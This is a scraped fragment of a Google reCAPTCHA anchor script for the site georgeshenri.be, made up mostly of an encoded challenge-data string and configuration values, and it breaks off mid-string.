      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/DjcKtw494GyTDtcKoV2xjeMK8wprCnsKVw57DoMOpwo3DpcO/w5XCnUpNRcKfwo0VVywRw4LDoxrDucO5w7nDkMO/aMOrwrjCqMKdwqDCtxpEwqkVa8Oxwoh6wrZjw7nDrMOlNGbDlk7CvQtcwoApO8Onwo/DgsKTTcO/w7PCvMKiw6pvPyXDlMKcwrnCtMOJQXbCt0dTwqbDrjcCw7nDmWvCmHhfZHpbfMO6JXN6VETDmX7Cv8OYwpTClcOWMmXCi0HCjRMiXybCjMOMw7lRw5FBwr5SwpRqYD3CsGbDnsOvWcONKcK7eyApwrrCsGkHw7/CgGrCrsOmX8O4bQjCtMOBwr7Ds8Kcw4oBw4fCnMOSwrHCjkh/wrhKHWrDg8Kfw7DCr8KQeDMYNx4cwqkpRsKdwpNMAsOTwqrDocO3wpbDmMKjw6Vjw67DtsOBw7Rxwrttwo7CkwAybcK/[base64]/w7fCmsKqV8Ofw6XDpcKrwoDDrBwFIcOuwpPDl8Ozw6saDDRaZsO6w7jDlCdvw7Flw5DDnnNVwpvDglrCmsKtw5HDgMOCwoHCpMK7UcOmD8KKZsOlw5ZdwqdewrxTwrfCvcKBw4cCUMKAeEPCow/[base64]/w555w6zDgkQ3w6lXUMKCXMOgZMKFwqbCpMKwPCzCo387wrcdwoMUwrgww4ltBcKcw7fCpQopHsORLErDiMKjNFbDtl07UXTDknXDs0zDqMK5w59RwqpKbQ/DuDpLwqzCiMOEwrxgIsKRc03Dqz3Dh8O3w54edsKQwrhzWcKwwrfCj8Ktw6/[base64]/Dn1R+NQ8SRDrCgMKIw5wDCcOMw5hXwrQCwrMEf8Olw7TCncO0TjlGPMOCwrZOw4/CgQwcNcOmQDzDgsOxKsKVIsOBw7JLwpNVdsO2YMOkC8Oww5DCl8KCw4fCnMK3ETnClcKwwqIgw4XDrEhswqNUwp/Csx8mwr3ComRjw53DjsOLBAUkGcOww55uLUrDr3zDtMK8wpIzwr/CuV/[base64]/Do8KWf1LCug9pKsO9wroqw4/CqsKHHi3Cjh4JEcKgE8KQKy8tw7gAPsOcFcObYcOvwo1LwqRvesOfw6IXBCNQwrFZZcKGwqFCw4tDw67Cj0ZAPsOmwqgow7c8wr/[base64]/[base64]/TDNowoHDrQnDvsOXw48dwr/CqMOVLFx9OsOywofDnsKdP8OCw6NLw4opwp1tCsOsw6PCpsO7w4nCusOMwoIoKMOVPjvCg3FCw6Idw6R3WMKGBBwmLFHCj8OKUhgNQ3pmwpJewpnCgBLCtFRMwpQRMsOXSsOKwpwRTsOfTHgYwobCq8KUdsOmw73CvmNdQcOSw6/CisKsXSjDp8OyXcOew7/[base64]/DlHDDryUZwpnChjHCnsOqPV45PkXChj3DlMOgwqLDsMKRZU7Dtm/DjMOjFsK9wpjCm0Npw5M3ZcKQY1gvacOgw4V9w7LDqWpMSsKEABBQw4rDscKsw5vDusKiwoHDp8KMw64qNMKewqpzwrDCisKqGwUlw43DhsKBwovCmcK4W8Klw4A+CwFKw6gWwr5QBmFAw7F5I8KRwqZREhXDoFxkQ1jDnMKiw5TDpMK2w6d8C0DCsCnCjyTCnsOzIS/Cki7CpcKjw4gbwpjCj8OXdsK+w7YnDQIgwqvDlsKGfxNoIcOGZMOCA1fCm8Oww4JqHsOWQTFIw5bCisOuC8Ozw4fCnXvCjW4EZg4JUFHDisKBwqfCrmczeMKlMcOgw7PCqMO/[base64]/[base64]/DqXLDssOsPx43w6XDgsOjw7LDqMKBwo3CkMORBFbCgMKUw5jDklYywr3CrVHDr8OzP8K3woPCgsK2Vw7DrAfChcKdAMKowo7CjUhawqXCkcOWw60oAcKkOW/CiMK+K3tXw4bCsj5oXMOswrF0f8Kqw5R9wrsyw6Q4wp4pasKhw4/Cn8OVwqTDj8KtF0LDs23Dok/ChR1RwoXCkRIMdMKkw5tUY8KHOwspHRhqJcOlwq7DqsKbw6LCucKAeMOEM0FgNMKgTHYQwrPDrsOtw4HCnMObw5gfw7xrNcOFwpvDshfDjiMgw5RRw4thwoLCu1ssJGZGwopTw4DCu8K6WBUDZsOrwp4KNFEEwrRjw6BTOQggwpfCvAvDp1AbUsKLaBzDrsO6MWNdOF/Dt8O4wo7Cvy8AfMOKw7vClT98T3HDhRPDh1t4wotlCsK6w4jCosKFLXw4wpfCsHvClw1pw4o5w4bCn04rSEUywr3CrsK2BcKkLgHClxDDvsK6wpvDqkpbTsKyQSLDlhjCmcOVwqIwXirDrsKSTzIuOSbDocO5wpNvw47DqMOjw4/[base64]/[base64]/CqMKdWcKXUEXDuMKDwrZwRX7DvDTDrMKPQldxw5x1w4VSw5BOwrLDpsO/OsOFw7zDjMOWVRcVwpgkw7k5QMOUG1JuwpFLwqTCqMOAZjVpLMOPwqvCssOGwrTCmzEHBsOYIcKBXicdXmvCmnQpw6jDt8Ofw6XChcOYw6LChcKywrcXwqDDrzIOwoEnRz5EGsKSw5vDln/CozjCgXJpw7bClcKMBwLCj3lWKk3Dq3zCtVFdwqV+w4/CnsKNw6HDvA7DgcOEw5nDqcOAwoZhasO3LcO/TSRebiEMbcKWwpZNwp5Cw5lRw4g8wrJ/w5gOwq7Do8OMMnZOwqlseljDjsKYF8OQw4HCsMKyNMOEFSPDoizCrsKgWybDg8K4wqXCmcOLYcOTVsOpIcKEYTLDqMKQZAw0wot7NcOLw6Ygw5rDrMOPGhhfwq4ee8KgacKXS2DDrFfDrMK0LcOlUMOsTcK5TWRuw6EpwoZ8w71aYcOXw5rCtl/DkMOYw57Cn8Kew6vClcKCw7LCucO/w6vCmT5NVjFuSMKmwp44TlrCrBbDqA7CjcK/CMO7w6gAYsOyFMKbasONZkFHcMO1E1J3EyPCmyPDmQpqKsOnw7XDuMOqw7ATEXfCkQI7wq/DgxjCl0F2wpHDmcKZCQfDjUvCi8OnJnLCjH/CmMOHC8O8e8Kaw7jDoMK8wrU5w7TCocOWfgbCrDvDh0XCkklfw7fDsWIsRFInBsO/Z8KYw7zDoMKpQcOIwr89d8OywpHDpMOVw7rDpsKOw4TCtWTCmEnClHdrY1rDtS/CsjbCjsODEcKvZlwJEVTChcO+P1HDjMO5w5nDtMOBHjATwoHDi0rDj8K6w7Mjw7gMD8KdGMK7dsKSETTDgBPCnsOFKUtiw6h3w7tFwpvDoF4UYVNsHsO1w7dhRS/ChcKWRcK2BcOMw6ZPw7bDugzChV/DlyLDn8KJEMKFB3c5KTlBXcK9MsOnOcOTFGgSwpTCsyzDlMOGDcOWwo/Cq8Onw6lqEcO7w57CjirCtMOSwqvCvQUowrBew4vDvcK3w5LCrDrDtxgcwq/ChMOfw4JfwqvDlwhNwpzClUkaHcOnHcK0w4Juw7Y1w7XCosOfQzRyw4IMw4DCs33CgwjDu3/CgGkIw6chdcKQRjzDiiQcJnQge8OXwqzDgw02w5nDpMK1wo/DklNcK3gZw6PDrkDChVUnW15/R8K/wqA4dsOmw4rDpAcsbcKTw6jDsMKMPcKMAcKNw50ZYcOwMEssasOPwqbCnMKDwqk4w4AVci3Cnn3DjcOTw7HDl8KicBk/QDkKMVTCnk/ChGDCjwxkwoLDkjjCiSnChsKDw6AdwpheAG9FYcOTw7PDlkgdwo3CrB55wrTCuBMYw5oGw71cw5cFwrDCisKcLsOCwr1CelZPw7HDgnbCucKUE0dRwqXDpzFmH8OcPHgCRw1LKcO/woTDjsKwJsKIwoXDizPDlSLCm3Udw7/CjH/[base64]/CiXDDtzBSKMKiG8OsO0TCpMObwrDDksO5dFPCgDYHDcO9SMO4wpJ9w5rCpcOwCsOhw4LCnSXCnRHCtGIecMO6VS8Ywo/CmxlRUMO5wrbCgybDsCxOwrJ0wqIlLE7CsGvDtE/DvFTDqF3DkgzCl8Oxwo4VwrF1w7DCt05Gwo5ywr3Cvl/CpMKGw5HDnsONVsO8wrxoLR5sw6rCqMO7w4URw7zDr8KSAwjDpwDDoW7CpMO9T8Otw5dzw6p8wptow7spw645w57DhcKAXcO7wrvDgsKXVMKkY8O4FMKiJ8Kkw5XDklpJwr04wod9wprDiGHDiXvCtzLDtXjDni/CpDo/[base64]/CvsOdw555wrjDqMKowq8Gwp7Dp2nCuSoKwoM4wqlgw6TDqgBCWsKJw53Dt8OrBnQ7QsOJw5t8w5/Cm1k7wqLCnMOEwrjCnMKTwq7CjsKwLsKJwolpwrkTwqt4w4nCgGwFw7zClQTDqW3DuRVTWMOTwptbwo4zPsKfworDtMKIDADCjAxzQl3Cq8KGO8KxwojCii/Cq1hJfcKlw4g+w4NqbHcKw5LCn8ONRMO8UMOswppNwrHCunrDqsKdfi/DsgPCt8Khw7RvORjDuEJbwpwjw4AdFUDDpMOPw4hBPyvChcOlX3XDh2AYw6PCmzDCpBXDhxYCwqTDnz/DpR9bLFp2w7rCvDnCn8OXVRFtTsOlLF3Do8ODw63DsHLCrcOyQk97w7RLwoV3WSrDoA3DnsOWwqoHw5HCjQ3DvF5+w63DuydrLEoGw4AXwqzDpsOMw6kIwoAfesKNdyIoGToDTXfCpMOyw4oNwo1mw6/DvsOLbcKZdsKRDnzCgFLDs8O5T1g/[base64]/CiMOAw7nCgMOswoc+A8OeaQHCsVPDp8O4wp9sNcOlOGrCgC3DhsO3w6DDrMKbURPDlMKNUQ3Du3AvcMKVwqjDhcKhw6oMH2cNbUHChsK9w7t8fsOLA1/DhsO9a2TCjcOfw6ZAYsOYHsKgU8KqO8K1wrpAw5PCvCo4w7hxw63Dn0t0woTCvj0VwpnDiWFoJMO6wppaw5PDu3jCkhgRwpDDmMODwq/DhsKxw4QARkAnRR7Cnx5uf8KDT0TDiMKTTSFUT8OlwqNCKg16KsOXw7rDkEXDpcOvEMKAb8OTJsOhw4RoQ3oHXQ9obxBlw7rDpk0IURBow7gzwosDwprCjCRSTiZXDGXCgMKZw75zewM0HMOkwoXDpjHDl8O/FW3DuB5pEzt0wpvCoQxrwroKaVPCpsOBw4DCnCrCsxfDhhYDw6/[base64]/[base64]/Dik1yBsKIRm7CokXCuB0Dwp3Cg8O9Kj5Uw6/DsR/ChsOXM8K9w5I6wrs9w7JeYsOBTcO/w4/[base64]/[base64]/[base64]/DrxrDocOaakYuKwckWVnDnsO6OcOcw4FiEMKkwpwcGGTCun3CrnHCpFvCicOqXjnDucOYA8Kvw7E/[base64]/[base64]/wq7DqmErwr5Mam/[base64]/Cq8KJw6Isw7/DizTDrA59R2HCgFbCukh0KEzDvDPCjMKTwqDCr8KLw68gQcO4VcOPwpbDimLCs3bCmQ/DrgHDv2PCucO9wqB6wpA8w4JITB/Dl8OMwrHDsMKJw6XCnljCnsKtw4NvZi5rwpZ6w41CVF7CvMKDw4oCw5FUCkzDk8KZacKYQnw/w7NmM1zDg8KmwpXDq8KcZlfChlrCvcO2fMOaKcKzw7/DncKKKVERwqfCgMKfU8KWMjPCvF/ChcOqwr8/fnzCnSXCgsOzwpvDlEYwM8Ovw5scwrotw4wRTCJhGkoWw63DvD0wLcKUw7Zawo5mwqvCmsKlw5bCq0A+wpMIwoMib0pVw71cwplEwo/[base64]/CnSPCicKwewo9wrvCkFxIwrLDicKiw6jCpsO/[base64]/DsMKuCnbCscO8GcOJw489LHvChx5yXSbDhGVqwo1Dwp7Domk/wpQaPsOvS1EpQsOkw4oSwoFzWhcTMMOxw4wucMKCcsKDVcORfC/CksOtw6F2w5DDkcOHwqvDi8OtUWTDu8KmMsOYAMK6GDnDtGfDtsOEw7/ClsO2w49qwoPCp8OFw4nCusK8WkJZP8KNwq1yw73Cj0ByVnfDk35Ub8Oew7/CrsOrw682Q8KuM8OcdcKBw7nCoBl+AsOdw4nDqmjDrMODTAQ+wqXCqzprBsOyUGvCncKEwpgcwqJKwqPDhjNRw4TDusOww7bDmkdowp3DpMKbHkBgwqDCvsKYcsKiwpQTU3Viw4EAwpXDuUxVwqLCqi1/[base64]/wopnw6LCvcO1w4HDkwrClcKQOD3DjDbDtMKfwq5Qwo1WYybCm8KdNB9maWBgAnrDo21uwq3DrcOdJsOWecKAQh4Dw64Jwq/[base64]/[base64]/CscKPC2oJI1rCm2xKw7p3w7QNIWtWw656EsOGasKJAQYkC0UIw4TDusKlbWjDoTg9RzbCgCdjWMK5DMKYw5Jiclp3wpAiw4DChh/[base64]/[base64]/ClMO1w5wdw4DDgiDDrQ1cWSJlwqBkwoTDrMOYwqUrwojDoT7DsMKkMMOLw7TCi8O6XibCo0TDk8OqwrcbWg0Gw7INwqFqwoLCqHvDsyQIJsObVBlRwrbCsQfCo8Oub8KJIMOsFsKWw6PCicKcw5x9ERFfw57DscOiw4fDm8K/w4wAZ8KSE8O9w7F5wo/DtXjCo8KRw6/Ci0LDiH14Ly/DmcKYw49Jw6LDklvCqsO1c8KMMcK0wrjCssOTwpp1w4XCnAnCt8Kww7bCv27ChcO+EcOiEcOcUTXCpMKnQMOvZXV0wo8dw6LDhk/CjsOAw7Z3wqw4cnNtw7nDlcO1w6/CjMOowp/DkcOYw5U6woEUPMKOT8OQw5LCssK3w5jDk8KEwpI9w5PDgzZgSksxeMOKw4EtworClFXDvRjDh8OvworCrT7DoMOCwpd4w6fDhmXCtQRIwqNtHMO4aMKfThTDrMK4wppPFcKLYD8IQMKjwpBUw6XCn3XDrcOCw481dQ4jw4EwVGxOw6RScsOmOnLDgMK0cX/CkMKSS8K6PRXCoTHCgMOTw4PCp8KeJyFzw6x/wptoH0BWBcObTcKSwoPCncOcC0fDucOhwpEdwqsZw4lrwp3CmMKnTsOyw4TChUXChW3Cm8KaIcKjGxgsw6zDtcKRw5DClx9Cw73Du8Ksw4g0PcOXN8ONJcOncQdMScOmw6XDknB9O8KcTW0CAxTCpzXCr8KiN3Rpwr/[base64]/w5h4V8KkwpDDo8Omf8KoLnbCrhrCvsK2wpZVwokHw5kow6PCmEDCrGDCoQXDtQPDvMO/[base64]/AF4fACtGwrzDjMK2LXXCigpLU8Ojf8Obw7jCtMKCNsKRRcOzwqbDrMODwozClcOOf3lew6VJwoUaN8ONDcOTY8OLwppVNMKuXRPColfDrcKowpoiaHTCuhTDqsKeWcOkW8KgEcOkw4ZkA8KsaR07XiHDgn7CgcKYw5NOOGDDrABzWARsfis/[base64]/[base64]/Dvl3DtMKqw74Nwr7Dn8K7w7Ejw543w7jCs0bDtsOGb33CgFPCkkMPw5XDosK1w4lGWcKNw6DChnc8w5TCpcOTwqxUw67Ctjg2KcKSa3vDpMKtHcKIw7c0w4MbJlXDmcKbGx3CpUViwo4sEMOhw7jDk37Cr8O2woAJw6bDkxlpwoRjw4zCpBnChF3CusK3w5/CrHrDssK2wobCqcOgwoMaw7DCtBJOS0pxwqlUXMKBY8K+F8Oawr56cyDClWbDkyPDtcKUDGPDlsK0wo7ChQg0w4fCmcOENirCunhkZcKgdg/[base64]/Dj8ObAXgkw54FwpMbGRUQJcOpwpPCpn3DhMO3TSLCuMKOCmUQw5Fmw6RkXMKYcsOxw7Mxw5/[base64]/DusOkwoXCukAfesOHwpABw5ZtwqTDhcKFw7cfdsOWICU8wq1uw5rCrMKuUgYXCwY2w4RAwqglwoPCgmnCtcKgw5EuIsK8wr/Ci1PCsCjDtcKIRgnDtBFtXzPDmcKXfiovfwbDvsOaCyFlTsO1w4FBAMOuw6/CjhbDtlh+w7tlPkdiw7gCWGTCsCbCuijCvMOmw6TChXMwJlrCt2U0w4nChsKXY3pPQE3DqUgkTsKtw5DCq2LCsSfCocOLwqzCvR/DilnDnsOGwqjDpsK4acO8wr0yBWgZGU3Cg1zCnEp/[base64]/Dp8OmwrNWd1jCscOqVHPDiGtQwoBqwobDm8K9esKyw6h/wq/Cr19FHsOOw4HDgE/DohzDh8Kiw4YQw6pQLQxJwq/DrsOnw7vCkjQpw6fDocKyw7BMY0dzwpXDjBXCoQNYw6XDljHDnDRfw4HDiALClHk7w4TCvCrDoMO8KMKvX8K4wrbDpyjCtMONA8O1VWpJwo3DsXTDnMKhwr/DmcKJXcOPw5LDuUUYTcKWw5TDu8KGVcOIw7vCtcKZGMKNwrd8w791dhA7WMOWFMKbw4tvwps+wo09VHNzez/Dqj7Co8Kbwrsxw7IWwofDpmJXG3vCk1QwP8ONSmRrXMKxFsKLwqTDhsOkw7XDhAwcSMOKw5DDvMOsfzrDvTkKwqDDvsOWG8K7Mk4/w5TDpyAgQikHw6tzw4EANsOQEsK6Hn7DuMKefHLDpcOYBm3DscKTSRRNM2opRsKtw4cXHVEtwrpUBFjCk2csLARrUnwZYRPDgcOjworCvsODc8O5IU3CtjzDmcK8U8KRw4HDv2AOHUh4w7/DrsOqb0bDoMKfwodOUsOkw7k+wonCswPCqsOiZCNeNC0GfsKXRlgpw5LCi3rDmXfChW7CtcKzw4bDnm1YSQ1BwqDDgmx2woVjw5g/GcOlGgzDuMKzYsOpwol5bsO5w5/CoMKmBDHCjcKMw4dQw7jDvcO7aQFuKcK/[base64]/Cu1LDlsKRfcKAw7/ChmFqwoh8fGsDTT/Cg8OMw5dAwpbDrcKaPxFpb8KCOBzCkzPDt8KHSR1jGjXDnMKzDzotIRoOw7oFw53DvBPDtcO1DsOWZ03Dk8OnOyrDu8KADTwQw4zCmX7DlMOcw7bDrsKHwqASw67Do8O/ewvDn23DmjkDw5wvwqDCpWp9w7PDnmTCjwNnwpHDswAlbMOxw77CoHnDvnh/[base64]/[base64]/Di8O5w7LCgcOaMkLDl3fDvsO7PMKiw75GLlB5djHDgxlmwo/DiC9mbcOuwpHDm8OPUSMHwqMMwpjCvwbDunU2w4sZRsOOJRBiwpHDqV7CjzhnfmjDgQ1vT8K3A8Oawp/DkGgTwqArYsOlw7TDi8KuBMKtwq3DvcKmw6t1w54jU8KZwq7DuMKAPD5pfsOaaMOtFcOGwpVuc3ZZwq8cw5loUD5GEzrDq0lFKsKETFMleWUHw71ZO8K7w6vCs8OmLDcgw5N5JMKAPMO8wpohdH3CvmxzXcKUeC/Dm8OjDMOrwqxoIMOuw6HDoTs4w5sbw7tuQsKLPBLCqsObF8KFwpHDmcOWwrocamXDmnnDozclwrAmw5DCrcK4S23DvsOVMW/CmsO/YcKlfw3Cnh1Dw7sawrTChBByEcOxGkd3w4UAQMKfwo/DrnLCjGTDkCzCh8OqwrXDtcKFH8O5bEJGw7BXfEBPX8OzRn/DpMKcLsKDw6oAFQnDljEpb3nDncOIw4ooUcKdZwR7w4k0wrMiwqA1w7zCvFDCmcKiIx8ccMOQZsOce8KDeWYGwqDDp2wkw70YWCTCv8OnwoM5e0lMw5gjwqDCqcKmOcKqJy8vIUvCnMKdFsKlbMOAQEYEGhHDjsK6V8Ocw7/[base64]/CrT8iVMK/CcKiQk7DhcKAwoHCmhjDvMOiw6d/RTVWwpl1w7DCvjBMw6HDmns6fzrDjMKgLT5jw5dbwrhlw6HCrFFkwoTDg8K3PB8VBiwCw7oawrXCpQ4uesOaeQgSw47DpMOjXMOTMl/ChMOWBcKQwrvDr8OFDWxjeUlIw5fCoAlNw5DCrMOywqzCoMOQBgLCjHN0b3cbw4PCisK/WhtGwpPDpcKgX2AeQMKRETtZw6MTwo4ULMOUwrEww6PDjS7Dh8OxaMORUUMiCh4YPcOBwq0bS8OZwqldwrwlY00Uwp7DojNfwpTDp0DDs8K1NcK8wrI0ScKfGsO1eMO/[base64]/Do8K+w5TDkMK9esOEwprDmGQGMMKwdsKmwp9Qw47DoMOUXk7DrMK/GA3DqcO+SsOPVhB5w6DCpDjDhm/DnsK3w5HDnMKXWlxZfcO0w6R9Gn9AwrXCtB4ZR8OJw6TClMO0QFPDsRlLfDfCpSjDrcKhwp/[base64]/Cl8OHwqkdw5pJw4vDnMOyw6RddizDhMOnwrbDq0PClcK0OcKjw67DlADCvALDisKow7vDjSEcQMK+eyPCoxTCrcOxw7zCmQcgLUrChEzDlsOMIMKPw4jDgA/Cs3LCvSZlw5fCtMK2TE3ChCYxXhPDiMO/VMKAIEzDiQ/DvMKXW8KQOMObw6/DvkMuw6HDqMKvIjI0w4bDpQPDuXJJwp9JwrbDv1JxJCfDvBzChCoYAVDDtyfDoXvCtwXDmiZMM1dfa2bDqgcKMzw4w5tqUsOFfHk9QnvDn2hPwp91ZMOQdcOCX1ZoS8OiwpzCs3hoK8KcWsO5MsOXw79hwrkKw4fCgXZYwoZrwpTCoD7CrMOUEX3CqwY4w7/[base64]/d8Oiw5DDssK3GsK5OcOCDcKxwpzCjsKLwpkXwqDDtzwew5Zgwr9Ew5UkwpTCny/DpB3Dh8O3wrTCg3oOwq7DusO1KG98woPDslrCiyXDv33Dqkhkw4kUw6khw4o0VgZvFXBaE8OqIsOzwosJwpLCtVgwdTcvwoTDqcOmasKEUBQOw7vDkcK7w5vChcOWwp0Awr/[base64]/DiMKARgfComJqwpjCocOFwr8rXz/CnHITw6x+wqPDhARiGMO2Yh3DucKxwrxzUyldasKewrI6wozCrMO3woFkwq/[base64]/Dn3bCoFvDlMK9w6FDwozCqEzDncKvw6UZZ8KTZVTCg8OIw4QAD8OBCMO9wr0Zw54iIsKdwq1pw45dP0vChmcxwrtOJDPCuSxdACrCuA3CkEIBwpMLw6XDnVpcecO3R8KnGhrCvMOwwovCgkghwr/DlMOrGcOyCcKCdHETwq7DnsKKAMOkw4x+wotgwp3CtTvDuxINMk4SCcOrw6U3IsOCw6/[base64]/Cm0rCnsKvw5nDmF7DoHbDrR7DlMKUJUvDvSrCkg/Dr0BywrN3wpRJwr3DliU0wqfCv0tOw7vDoQzCkknCgALDg8Kdw5ouw7nDosKQSC/Co3bDhCVvJEPDjMOMwp3Cr8O4F8Kjw7ZnwpjDmxsUw57CtFxSYsKJw5zClcKkGsK4wpswwobDi8OcRsKfw63CsT/CgcKPZXhFVAxzw5jCrS3CjcKowptow6jCosKawpfDoMKew5owOAgEwrcTwpR/[base64]/w7sjL8KddBPDoMK/[base64]/DhMKewq3CgRrCuyPCvmDCj8KLwovDoRjCksKqwrzDkcKTLE8Zw7Fww4hBd8O9ZyfDo8KbUHPDhcO4L27CuRjDi8KxGcK6R1sKwrTCiUU6w7BewrwQw5fCtSfDmMKsPsOww4NWZB8Rb8OhX8K2LETCjWVFw4MKbF1PwqzCtsKaTHXCjE3Cu8KzL0/DvMOzRjNWGMKcw7HCpBRZw77DosKdw4PDsn8IVcKsTy4FVlgIwqEkYV9MeMKBw6dTBVpLfmzDhcKaw5/ChsK4w6VUYTgIwo/DggbCqUbDjMOzw7JkD8KgRilGw6EOY8KGwpYbRcOQw5c5woLCsg3CpcKFC8OETMKxJMKgR8KCb8OYwroVDyzDkGXCsg0MwoVJwp8GJnIUNsKYb8OHNsKTfcOMTMKVwovCsVDDpMO9wqMjD8ODEsKpw4N+EMKFGcKrwonDtEBLwpc9Ej/Dp8OWOsOyCsK+w7NRwqTDsMKmHToQUcKgAcO9Z8KACAZXMMK7w4zDnAjDtMO/w6h1VcKSZlZraMKVwrfCnMO5ZMOEw7cnGMOlw6gKUHXDq33CjcOawo1vRsKfw5Q0DBtiwqomPcOdG8Oyw6xLY8KsKw0MwpHDvMOcwrtywpHDvcKfLnbCkE/Cn3gVHcKow6lzwqrCtmNgRn85Jmo4wpsFCENeB8OSJG8wOVPCrsKxAsKiwp3Cj8Ocw7PDtiE+N8KVwpjChk4ZIcOFwoBXEyrDkx1yWRgHw6vDvMKow5TDj1HCqnBDM8OFRnwWw5/DtgFIw7HDoRrDvyx3w4vCoXAKCRnCplBOwoTDmW/Di8KnwoYAS8KUwo1PHCTDvjTDnk9DDcKfw5YxRcOWPw8YHhtUKAjCrUJKNMO2OMOrwoEoJk8kwrs6wrTCl1J2L8OiVMKEfQnDrQNSUsOXw5bChsOKM8OQwpBdw7DDqwU6KFsoNcO5ORjCm8O4w5AbFcOVwokVMkETw5/[base64]/Ci3oyw5rCjhpHw7/Cg8OJf8KRKRbDmMOrY1PDn2UsWWjDi8KYw5AfS8Ozw4Exw4Zyw7VVw6bDp8KrIcOEw6BYw4YhV8OtFMKMw7/DqMKID252w7fChW4zXW5xa8KedCVTwpXDmFvCkyNGUcKASMKkah3CtXPDlsOFw6/CqsO4w4cOGwDCn10mw4dvcB4bWcKpSVxiKnPCjQtLbGN/VF9NWU4EHzHDnxgIfcKPw6ZRwq7Cm8KgDcK4w5gCw71gX2vCj8OTwrt8GBPCnG5ow5/DjcOfFMOuwqZeJsKuw47Dm8OCw7zDmT7CtMKgw6BzdR3DrMKvacKXFcKIPil3HQ18XTXCosKUw6TCpx7CtsK+wpN1f8OBwoJILcKZe8OqF8KkAXzDpirDrMKMCE/DhsKuTlhgDMO/CRhfTcOAHz3CvcK4w4kPw5XCi8K2wrkQwrUjwojDhnjDjX/[base64]/UMKcPkhnLsKRwrRpasOawrrDkcKsw5t8GsKdwqtYCwFoa8OWN1/CoMOjw7Nzw4J+woHDpcOLLMOddgTDrMK+w6s+EMK/[base64]/[base64]/[base64]/wrbDs1zDlhHCi8KuwpLChAbDoMKaGsO7wq3CozI1XMKWwqVhYMOsYipMYcKqw7QnwpYUw6PCkVEbwoPDkFhZdGUDBMKrRAYTGHzDk09Udz9yOyU2QiLDhR7DmiPCpDbCjcKQNDTDiA7CqV1Yw5TDuS0Swp49w6jCgWvDoX9VVWvCiDQXwpTDqE/Dl8O+b0XDjWt+wrZQK2nDj8Kow7x9w4fCoC4MHxwLwqEeVcO1PSTCrsOOw5YrdsK2NsKSw7kmwqp7wolFw5DChsK/[base64]/CosOOw4bCosKkw47Ci13CtMOnwpLDi8OSwojCtcK8H8KKIn8lMDvCmsOcw4HDlhNOWgthGMOMfBU7wq7DumLDmsOawqXDusOmw7nCvjDDiAAuw6DCjh3Dqloiw6zCmsK1ecKVw7nDusOow4NNwqZzw5bCsFQuw5V/w616U8K0wpHDt8OIJ8K2wp3CrRbCoMKiwo/CjcKQdGvDscO6w4cfwoZFw7Anw5Aaw7/[base64]/Ci8Obw4hkIcO7w5VzwpXCpcKww4V9wqE0BTtTMMOVw4hBwqBtGFbDl8OaOBk+w70ZBVLDi8O2w5NMWsK3woDDk00Xwox0w6fCpGbDnFhDw7vDqRNvAGtLDywzfcOJwpdRwrEPccKpwqQowp9jVC/Ct8KKw6Njw7FUDMONw4PDsiYpwonCpXXDvnwMI0MQwr0+WsKoEsOmw7opw6kOB8K8w7PClE/Cqx/[base64]/wpHDvwbCtMKtb3HDn3E7NMKjXMOawq7Dui0mWcOzMMOlwpQSQsOYW0NwTSbDlA0FwprCvsK5wrFhw5kZfl1yNTzCmFTDi8KGw6U6Q1tTwqvDhRzDr1gdaAQcf8OTwqJXKzt0HsOMw4vDscOcEcKEw7dnOWsFUsO4wr92RcKaw6rDt8KLH8OgLjN1wq/DiXfDqsOYLCDCicOUWHdywr7Dl3/DgHHDrX40woZswppawrVkwqfDuwvCvSnDrzNRw6Y1w6kLw4vDosKkwq3Ck8O4DXnDpcO8ZQkaw6J1woh6woB0wrIRElFAw5TDqMO1w6zDjsKZwplpKUMtwpEAZk3Cn8KlwqTCh8Kzw78Bw5kyXGZsC3BWel9Ww6VrwpfCh8K/wr7CqBfDscKPw6PDhiVSw5Fvw5Jdw5PDiRfDvMKKw6bCmcOXw6PCohoNTsKkCMKtw59KXMKUwrrDj8OWP8ONUMK7worCpGIqw7Vdw6/Du8KOKMOrDjnCgcODwpd5w7LDmMOmw67DnmI9w6PDtMKjw7wlwqrDgUllwo9wJMKTwqTDl8KDABLDpsO2wp5nR8O6QsOzwoPDnk/[base64]/Dr8KmSAzDp8KhBcKISsOkwrLDm04abC9HworDgsOcwo8ew63DqkvDtybDi1wQwoDCl2/DlTDDmF0Iw6UyPWt0wrXDgmTCp8O+wobDpx/DiMOIF8OdHcK4wpI/f2Rfw7huwrpjchLDoijChlnDiHXCngHCpcOxCMOGw5tswr7Dt0bCj8KSwrF0wqnDjsO2DzhmBMOYdcKuw4QcwrI/w4c2c2XDrxHDmsOiXQXCrcOQPldEw5E2c8KRw4AHw5EhWBILw6DDuzDDuHnDm8OhGcKbIT/DmytIA8KCw6jDlsOqw7HCnjV7eSXDp1PDj8O+w4nDt3jCtjHDlsOfXxbDizHDo17DjS3Drm3DosKew6wXaMKmWmDCvncqNDLChcKRw7kEwqo0XsO4wpdhwqHCvMOfwpICwrjDjMKZwrTCkH3DkTd3wr/[base64]/DrMKOwpnCsVVuSzLCrsOJAsKDIkpGwrp/wr/[base64]/WmXDocKMRcOZw7vDgQzCgRscwrfCicKcw5zCqzTDn1rChcKaHsOBPm5KJ8KKw5TDnsKFwoNvw4nDicOEVMO/w4ZwwogQWzHDq8KIwosMQS0wwr5YD0XCriTClw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeByfopAAAAALmj9mIcgvkFN5ymPJnNLIvLKjP4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,190],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://georgeshenri.be:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/fr/policies/privacy/\x22,\x22https://www.google.com/intl/fr/policies/terms/\x22],\x22Kz6/33MUMEKUogzn/gJ8ehihyEs7SfqMTmcddRuTJlE\\u003d\x22,0,0,null,1,1769815476996,0,0,[116,102,228,160],null,[207,14,51],\x22RC-dPyB0H95-4Ipvw\x22,null,null,null,null,null,\x220dAFcWeA7xjCKX0mHP2TD3SFjjecZWw0cn5HKGkG2zH8IGBCX6790Um